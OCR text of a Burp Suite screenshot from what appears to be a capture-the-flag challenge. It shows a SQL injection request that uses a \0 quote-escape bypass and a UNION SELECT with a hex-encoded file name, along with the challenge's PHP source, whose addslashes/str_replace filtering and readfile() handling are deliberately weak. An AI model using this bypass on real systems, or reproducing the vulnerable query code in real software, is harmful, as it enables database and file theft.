 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://03e9b380-2c82-4b43-b760-4157d9a13c20.node4.buuoj.cn:81 HTTP/1
Request
Pretty Raw Hex \n
1 GET /image.php?id=123\0&path=+union+select+1,0x696d6167652e706870+%23 HTTP/1.1
2 Host: 03e9b380-2c82-4b43-b760-4157d9a13c20.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.42
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Connection: close
9
10
Search... 0 matches
Response
Pretty Raw Hex Render \n
10 include "config.php";
11
12 $id=isset($_GET["id"])?$_GET["id"]:"1";
13 $path=isset($_GET["path"])?$_GET["path"]:"";
14
15 $id=addslashes($id);
16 $path=addslashes($path);
17
18 $id=str_replace(array("\\0","%00","\\'","'"),"",$id);
19 $path=str_replace(array("\\0","%00","\\'","'"),"",$path);
20
21 $sql="select * from images where id='{$id}' or path='{$path}'";
22 if (preg_match("/load/i",$sql))
23 {
24 die("What's your problem?");
25 }
26
27 $result=mysqli_query($con,$sql);
28 $row=mysqli_fetch_array($result,MYSQLI_ASSOC);
29
30 //secure the path
31 $count=preg_match("/(\.\.)|(config)/i",$row["path"]);
32 if ($count>0)
33 {
34 die("What's your problem?");
35 }
36
37 $path="./" . $row["path"];
38 header("Content-Type: image/jpeg");
39 readfile($path);
Search... 0 matches
INSPECTOR
Ready 871 bytes | 31 millis